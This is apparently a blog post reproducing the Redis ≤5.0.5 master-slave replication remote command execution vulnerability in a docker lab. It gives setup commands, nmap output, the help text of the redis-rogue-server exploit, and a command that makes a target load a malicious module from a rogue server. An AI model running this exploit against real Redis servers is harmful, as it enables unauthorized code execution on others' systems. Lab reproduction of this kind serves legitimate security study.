Redis Less Than 5 0 5 Master Slave Replication Remote Command Execution Vulnerability
Redis Less Than 5 0 5 Master Slave Replication Remote Command Execution Vulnerability
Redis less than 5.0.5 Master-slave replication remote command execution vulnerability
Vulnerability Description
At the WCTF2019 Final ended on July 7, 2019, Pavel Toporkov, a member of LC/BC, introduced a new version of RCE usage method on redis. This usage method is more general and more harmful than the previous usage method.
Affect Version
Redis <= 5.0.5
Environment construction
1
2
docker pull damonevking/redis5.0
docker run -p 6379:6379 -d damonevking/redis5.0 redis-server
nmap scan port 6379 to open, and build it successfully
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root@kali:~/桌面# docker pull damonevking/redis5.0
Using default tag: latest
latest: Pulling from damonevking/redis5.0
fc7181108d40: Pull complete
3e0ac67cad82: Pull complete
6ee495cb7235: Pull complete
9f7206d08b9d: Pull complete
a8354ef8cccb: Pull complete
53afb10d81c2: Pull complete
Digest: sha256:adcf62f378efe1187d2f72c6f0ecdf86ab2173a9e1c3c9f4fe4bb89060f5362f
Status: Downloaded newer image for damonevking/redis5.0:latest
docker.io/damonevking/redis5.0:latest
root@kali:~/桌面# docker run -p 6379:6379 -d damonevking/redis5.0 redis-server
1275aa9c6c8f8ad0b6c8e58e609be6681acedec301b5593f7e8b0bd65f7fad12
root@kali:~/桌面# nmap 127.0.0.1 -p 6379
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-08 21:47 CST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000099s latency).
PORT STATE SERVICE
6379/tcp open redis
Nmap done: 1 IP address (1 host up) scanned in 0.10 seconds
Vulnerability reappears
For the principle of vulnerability, please check Pavel Toporkov’s share
Exploit script: n0b0dyCN/redis-rogue-server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
➜ ./redis-rogue-server.py -h
______ _ _ ______ _____
| ___ \ | (_) | ___ \ / ___|
| |_/ /___ __| |_ ___ | |_/ /___ __ _ _ _ ___ \ `--. ___ _ ____ _____ _ __
| // _ \/ _` | / __| | // _ \ / _` | | | |/ _ \ `--. \/ _ \ '__\ \ / / _ \ '__|
| |\ \ __/ (_| | \__ \ | |\ \ (_) | (_| | |_| | __/ /\__/ / __/ | \ V / __/ |
\_| \_\___|\__,_|_|___/ \_| \_\___/ \__, |\__,_|\___| \____/ \___|_| \_/ \___|_|
__/ |
|___/
@copyright n0b0dy @ r3kapig
Usage: redis-rogue-server.py [options]
Options:
-h, --help show this help message and exit
--rhost=REMOTE_HOST target host
--rport=REMOTE_PORT target redis port, default 6379
--lhost=LOCAL_HOST rogue server ip
--lport=LOCAL_PORT rogue server listen port, default 21000
--exp=EXP_FILE Redis Module to load, default exp.so
-v, --verbose Show full data stream
Example
1


python3 redis-rogue-server.py --rhost 192.168.51.146 --lhost 192.168.51.146 --exp=exp.so
This post is licensed under CC BY 4.0 by the author.